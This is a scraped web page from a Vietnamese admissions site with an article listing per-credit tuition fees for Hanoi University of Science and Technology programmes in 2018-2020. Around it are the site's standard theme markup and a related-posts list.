<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5099"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Lớp 10</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5100"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Tuyển sinh lớp 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5101"><a href="https://thongtintuyensinh.net/diem-chuan-lop-10">Điểm chuẩn lớp 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9763"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc">Điểm chuẩn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18167"><a href="https://thongtintuyensinh.net/diem-chuan-cac-truong-dai-hoc-tren-dia-ban-ha-noi-nam-2020.html">Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18165"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-tp-hcm-nam-2020.html">Tp HCM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18164"><a href="https://thongtintuyensinh.net/diem-chuan-vao-cac-truong-dh-khu-vuc-mien-bac-nam-2020.html">Miền Bắc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18161"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-mien-trung-nam-2020.html">Miền Trung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18160"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-cac-truong-dai-hoc-khu-vuc-mien-nam-nam-2020.html">Miền Nam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18159"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-khoi-quan-doi-va-cong-an-2020.html">Quân đội và công an</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-717"><a href="https://thongtintuyensinh.net/lien-thong">Liên thông</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-450"><a href="https://thongtintuyensinh.net/van-bang-2">Văn bằng 2</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-843"><a href="https://thongtintuyensinh.net/sau-dai-hoc">Sau Đại Học</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5476"><a href="https://thongtintuyensinh.net/nganh-nghe">Ngành Nghề</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5540"><a href="https://thongtintuyensinh.net/hoc-phi">Học Phí</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thongtintuyensinh.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thongtintuyensinh.net/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Học Phí" class="entry-crumb" href="https://thongtintuyensinh.net/hoc-phi">Học Phí</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5318" class="post-5318 post type-post status-publish format-standard has-post-thumbnail category-hoc-phi tag-dai-hoc-bach-khoa tag-hoc-phi tag-hoc-phi-dai-hoc-bach-khoa" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://thongtintuyensinh.net/hoc-phi">Học Phí</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa Hà Nội mới nhất từ 2018 đến 2020</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Chia sẻ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthongtintuyensinh.net%2Ftiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ti%E1%BA%BFt+l%E1%BB%99+ngay+m%E1%BB%A9c+h%E1%BB%8Dc+ph%C3%AD+c%C3%A1c+ng%C3%A0nh+%C4%90%E1%BA%A1i+h%E1%BB%8Dc+B%C3%A1ch+Khoa+H%C3%A0+N%E1%BB%99i+m%E1%BB%9Bi+nh%E1%BA%A5t+t%E1%BB%AB+2018+%C4%91%E1%BA%BFn+2020&url=https%3A%2F%2Fthongtintuyensinh.net%2Ftiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html&via=C%E1%BB%95ng+th%C3%B4ng+tin+tuy%E1%BB%83n+sinh">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html&amp;media=https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg&description=Ti%E1%BA%BFt+l%E1%BB%99+ngay+m%E1%BB%A9c+h%E1%BB%8Dc+ph%C3%AD+c%C3%A1c+ng%C3%A0nh+%C4%90%E1%BA%A1i+h%E1%BB%8Dc+B%C3%A1ch+Khoa+H%C3%A0+N%E1%BB%99i+m%E1%BB%9Bi+nh%E1%BA%A5t+t%E1%BB%AB+2018+%C4%91%E1%BA%BFn+2020">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ti%E1%BA%BFt+l%E1%BB%99+ngay+m%E1%BB%A9c+h%E1%BB%8Dc+ph%C3%AD+c%C3%A1c+ng%C3%A0nh+%C4%90%E1%BA%A1i+h%E1%BB%8Dc+B%C3%A1ch+Khoa+H%C3%A0+N%E1%BB%99i+m%E1%BB%9Bi+nh%E1%BA%A5t+t%E1%BB%AB+2018+%C4%91%E1%BA%BFn+2020 %0A%0A https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image lazyload" data-src="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg" data-srcset="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg 768w, https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa-300x200.jpg 300w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="dh-bach-khoa" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/464;" /><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg" srcset="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg 768w, https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa-300x200.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="dh-bach-khoa"/></noscript></a></div>
            <!-- content --><h2 style="text-align: justify;"><strong><em>Học phí các ngành Đại học Bách Khoa Hà Nội, tùy theo chương trình đào tạo sẽ dao động từ 15-20 triệu đồng đến 40-50 triệu đồng/năm học. Cập nhật thông tin chi tiết ở dưới, bạn nhé!</em></strong></h2>
<p style="text-align: center;"><em><img class="aligncenter wp-image-5319 lazyload" data-src="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg" alt="" width="528" height="352" data-srcset="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg 768w, https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa-300x200.jpg 300w" data-sizes="(max-width: 528px) 100vw, 528px" src="[data-uri]" style="--smush-placeholder-width: 528px; --smush-placeholder-aspect-ratio: 528/352;" /><noscript><img class="aligncenter wp-image-5319 " src="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg" alt="" width="528" height="352" srcset="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg 768w, https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa-300x200.jpg 300w" sizes="(max-width: 528px) 100vw, 528px" /></noscript></em></p>
<p style="text-align: center;">Tiết lộ ngay mức học phí các ngành</p>
<p style="text-align: center;">Đại học Bách Khoa Hà Nội mới nhất từ 2018 đến 2020!</p>
<p style="text-align: justify;">Thông tin học phí các ngành Đại học Bách Khoa Hà Nội của 2 năm học 2018-2019 và 2019-2020 trong bài viết được áp dụng cho khóa 63, với TCHP là tín chỉ học phí. Từ năm học 2020-2021 trở đi, mức học phí sẽ không tăng quá 10% so với năm liền trước đó.</p>
<p style="text-align: justify;">Hệ đại trà, đại học chính quy</p>
<p style="text-align: justify;">&#8211; Ngành Kỹ thuật điện, Kỹ thuật ôtô, Kỹ thuật thực phẩm, Tiếng Anh khoa học kỹ thuật và công nghệ (FL1), nhóm ngành Kinh tế – Quản lý: 360.000 đồng/TCHP (năm 2018-2019), 400.000 đồng/TCHP (năm 2019-2020).</p>
<p style="text-align: justify;">&#8211; Ngành Kỹ thuật cơ điện tử, Kỹ thuật điều khiển – tự động hóa, Khoa học máy tính, Kỹ thuật máy tính, Kỹ thuật điện tử – viễn thông, Công nghệ thông tin: 400.000 đồng/TCHP (năm 2018-2019), 440.000 đồng/TCHP (năm 2019-2020).</p>
<p style="text-align: justify;">&#8211; Ngành Kỹ thuật vật liệu, Kỹ thuật hạt nhân, Kỹ thuật dệt, Vật lý kỹ thuật, Công nghệ may, Sư phạm kỹ thuật: 300.000 đồng/TCHP (năm 2018-2019), 340.000 đồng/TCHP (năm 2019-2020).</p>
<p style="text-align: justify;">&#8211; Ngành Toán tin, Kỹ thuật cơ khí, Kỹ thuật hóa học, Hệ thống thông tin quản lý, Kỹ thuật cơ khí động lực, Kỹ thuật hàng không, Hóa học, Kỹ thuật in, Kỹ thuật tàu thủy, Kỹ thuật nhiệt, Kỹ thuật sinh học, Kỹ thuật môi trường: 340.000 đồng/TCHP (năm 2018-2019), 380.000 đồng/TCHP (năm 2019-2020).</p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter wp-image-5320 lazyload" data-src="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa-1.jpg" alt="" width="452" height="300" data-srcset="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa-1.jpg 600w, https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa-1-300x200.jpg 300w" data-sizes="(max-width: 452px) 100vw, 452px" src="[data-uri]" style="--smush-placeholder-width: 452px; --smush-placeholder-aspect-ratio: 452/300;" /><noscript><img loading="lazy" class="aligncenter wp-image-5320 " src="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa-1.jpg" alt="" width="452" height="300" srcset="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa-1.jpg 600w, https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa-1-300x200.jpg 300w" sizes="(max-width: 452px) 100vw, 452px" /></noscript></p>
<p style="text-align: center;"><em>Sinh viên Đại học Bách Khoa</em></p>
<p style="text-align: justify;"><strong>Các chương trình ELITECH</strong></p>
<p style="text-align: justify;">&#8211; Chương trình tiên tiến Khoa học và kỹ thuật vật liệu: 440.000 đồng/TCHP (năm 2018-2019), 480.000 đồng/TCHP (năm 2019-2020).</p>
<p style="text-align: justify;">&#8211; Chương trình tiên tiến Cơ điện tử, Điều khiển – tự động hóa và hệ thống điện, Kỹ thuật y sinh, Kỹ thuật ô tô, Điện tử – viễn thông, Chương trình Tiếng Anh chuyên nghiệp quốc tế IPE (FL2): 480.000 đồng/TCHP (năm 2018-2019), 540.000 đồng/TCHP (năm 2019-2020).</p>
<p style="text-align: justify;">&#8211; Các chương trình Đào tạo tài năng và Kỹ sư chất lượng cao PFIEV: 400.000 đồng/TCHP (năm 2018-2019), 440.000 đồng/TCHP (năm 2019-2020).</p>
<p style="text-align: justify;">&#8211; Công nghệ thông tin Việt – Nhật, Chương trình ICT: 540.000 đồng/TCHP (năm 2018-2019), 600.000 đồng/TCHP (năm 2019-2020).</p>
<p style="text-align: justify;">Một số lưu ý về học phí các ngành Đại học Bách Khoa</p>
<p style="text-align: justify;">Học phí cụ thể của mỗi sinh viên sẽ tùy vào số TCHP đăng ký ở mỗi học kỳ. Tuy nhiên, theo tiến độ bình thường:</p>
<p style="text-align: justify;">&#8211; Sinh viên các ngành kỹ thuật – công nghệ đăng ký khoảng 50 TCHP/năm.</p>
<p style="text-align: justify;">&#8211; Sinh viên các ngành kinh tế – quản lý và ngôn ngữ Anh đăng ký khoảng 40 TCHP/năm.</p>
<p style="text-align: justify;">Nhìn chung, học phí sinh viên hệ đại trà, đại học chính quy năm học 2018-2019 sẽ tùy theo ngành đào tạo, nằm vào khoảng 15-20 triệu đồng.</p>
<p style="text-align: justify;">Học phí đào tạo quốc tế do Đại học Bách Khoa Hà Nội cấp bằng năm học 2018-2019 sẽ tùy theo chương trình, nằm vào khoảng 40-50 triệu đồng.</p>
<p style="text-align: justify;">Học phí các chương trình tiên tiến bằng 1,3-1,5 lần mức học phí đại trà (cùng ngành).</p>
<p style="text-align: justify;">Các chế độ miễn, giảm học phí sẽ được thực hiện theo quy định của Nhà nước.</p>
<p style="text-align: justify;">Nói về học phí của trường, bạn Thảo Trần nhận xét: &#8220;Học phí tương đối thấp, phù hợp với túi tiền của sinh viên. Chất lượng dạy và học được đánh giá cao&#8221;. Hy vọng những thông tin này sẽ giúp ích cho các bạn tân sinh viên trong việc chuẩn bị hành trang để nhập học.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Bình luận</span>
		<div class="fb-comments" data-href="https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thongtintuyensinh.net/tag/dai-hoc-bach-khoa">đại học bách khoa</a></li><li><a href="https://thongtintuyensinh.net/tag/hoc-phi">học phí</a></li><li><a href="https://thongtintuyensinh.net/tag/hoc-phi-dai-hoc-bach-khoa">học phí đại học bách khoa</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Chia sẻ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthongtintuyensinh.net%2Ftiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ti%E1%BA%BFt+l%E1%BB%99+ngay+m%E1%BB%A9c+h%E1%BB%8Dc+ph%C3%AD+c%C3%A1c+ng%C3%A0nh+%C4%90%E1%BA%A1i+h%E1%BB%8Dc+B%C3%A1ch+Khoa+H%C3%A0+N%E1%BB%99i+m%E1%BB%9Bi+nh%E1%BA%A5t+t%E1%BB%AB+2018+%C4%91%E1%BA%BFn+2020&url=https%3A%2F%2Fthongtintuyensinh.net%2Ftiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html&via=C%E1%BB%95ng+th%C3%B4ng+tin+tuy%E1%BB%83n+sinh">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html&amp;media=https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg&description=Ti%E1%BA%BFt+l%E1%BB%99+ngay+m%E1%BB%A9c+h%E1%BB%8Dc+ph%C3%AD+c%C3%A1c+ng%C3%A0nh+%C4%90%E1%BA%A1i+h%E1%BB%8Dc+B%C3%A1ch+Khoa+H%C3%A0+N%E1%BB%99i+m%E1%BB%9Bi+nh%E1%BA%A5t+t%E1%BB%AB+2018+%C4%91%E1%BA%BFn+2020">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ti%E1%BA%BFt+l%E1%BB%99+ngay+m%E1%BB%A9c+h%E1%BB%8Dc+ph%C3%AD+c%C3%A1c+ng%C3%A0nh+%C4%90%E1%BA%A1i+h%E1%BB%8Dc+B%C3%A1ch+Khoa+H%C3%A0+N%E1%BB%99i+m%E1%BB%9Bi+nh%E1%BA%A5t+t%E1%BB%AB+2018+%C4%91%E1%BA%BFn+2020 %0A%0A https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://thongtintuyensinh.net/author/admin">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-09-16T16:39:15+07:00"><meta itemprop="dateModified" content="2019-10-02T14:30:53+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png"></span><meta itemprop="name" content="Cổng thông tin tuyển sinh"></span><meta itemprop="headline " content="Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa Hà Nội mới nhất từ 2018 đến 2020"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_969 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_969" ><script>var block_tdi_3_969 = new tdBlock();
block_tdi_3_969.id = "tdi_3_969";
block_tdi_3_969.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_969","td_column_number":3,"live_filter_cur_post_id":5318,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_969","tdc_css_class_style":"tdi_3_969_rand_style"}';
block_tdi_3_969.td_column_number = "3";
block_tdi_3_969.block_type = "td_block_related_posts";
block_tdi_3_969.post_count = "9";
block_tdi_3_969.found_posts = "254";
block_tdi_3_969.header_color = "";
block_tdi_3_969.ajax_pagination_infinite_stop = "";
block_tdi_3_969.max_num_pages = "29";
tdBlocksArray.push(block_tdi_3_969);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_c27" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_969" href="#">BÀI VIẾT LIÊN QUAN</a><a id="tdi_5_d88" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_969" href="#">XEM THÊM</a></h4><div id=tdi_3_969 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/chinh-thuc-cong-bo-hoc-phi-nam-hoc-moi-truong-dh-y-duoc-tp-hcm.html" rel="bookmark" class="td-image-wrap " title="Chính thức công bố học phí năm học mới Trường ĐH Y Dược TP.HCM" ><img class="entry-thumb" src="[data-uri]" alt="dh_y_duoc_tp_hcm" title="Chính thức công bố học phí năm học mới Trường ĐH Y Dược TP.HCM" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/09/dh_y_duoc_tp_hcm-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/dai-hoc" class="td-post-category">Đại Học</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/chinh-thuc-cong-bo-hoc-phi-nam-hoc-moi-truong-dh-y-duoc-tp-hcm.html" rel="bookmark" title="Chính thức công bố học phí năm học mới Trường ĐH Y Dược TP.HCM">Chính thức công bố học phí năm học mới Trường ĐH Y Dược TP.HCM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/dai-hoc-y-duoc-tp-hcm-cong-bo-hoc-phi-nam-nay-tang-10.html" rel="bookmark" class="td-image-wrap " title="Đại học Y Dược TP.HCM công bố học phí năm nay tăng 10%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Đại học Y Dược TP.HCM công bố học phí năm nay tăng 10%" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/08/dai-hoc-y-duoc-tphcm-218x150.png"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/hoc-phi" class="td-post-category">Học Phí</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/dai-hoc-y-duoc-tp-hcm-cong-bo-hoc-phi-nam-nay-tang-10.html" rel="bookmark" title="Đại học Y Dược TP.HCM công bố học phí năm nay tăng 10%">Đại học Y Dược TP.HCM công bố học phí năm nay tăng 10%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/dh-su-pham-ha-noi-cong-bo-muc-hoc-phi-tu-980-000-dong-thang.html" rel="bookmark" class="td-image-wrap " title="Đại học Sư phạm Hà Nội công bố mức học phí từ 980.000 đồng/tháng" ><img class="entry-thumb" src="[data-uri]" alt="hoc-phi-dai-hoc-su-pham-ha-noi" title="Đại học Sư phạm Hà Nội công bố mức học phí từ 980.000 đồng/tháng" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/08/phuong-an-tuyen-sinh-dai-hoc-su-pham-ha-noi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/hoc-phi" class="td-post-category">Học Phí</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/dh-su-pham-ha-noi-cong-bo-muc-hoc-phi-tu-980-000-dong-thang.html" rel="bookmark" title="Đại học Sư phạm Hà Nội công bố mức học phí từ 980.000 đồng/tháng">Đại học Sư phạm Hà Nội công bố mức học phí từ 980.000 đồng/tháng</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/chu-de-hot-mua-tuyen-sinh-cau-chuyen-hoc-phi-nganh-y-duoc.html" rel="bookmark" class="td-image-wrap " title="Chủ đề HOT mùa tuyển sinh: Câu chuyện học phí ngành Y, Dược" ><img class="entry-thumb" src="[data-uri]" alt="chu-de-hot-mua-tuyen-sinh-cau-chuyen-hoc-phi-nganh-y-duoc" title="Chủ đề HOT mùa tuyển sinh: Câu chuyện học phí ngành Y, Dược" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/06/chu-de-hot-mu-tuyen-sinh-cau-chuyen-hoc-phi-nganh-y-duoc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/hoc-phi" class="td-post-category">Học Phí</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/chu-de-hot-mua-tuyen-sinh-cau-chuyen-hoc-phi-nganh-y-duoc.html" rel="bookmark" title="Chủ đề HOT mùa tuyển sinh: Câu chuyện học phí ngành Y, Dược">Chủ đề HOT mùa tuyển sinh: Câu chuyện học phí ngành Y, Dược</a></h3>            </div>
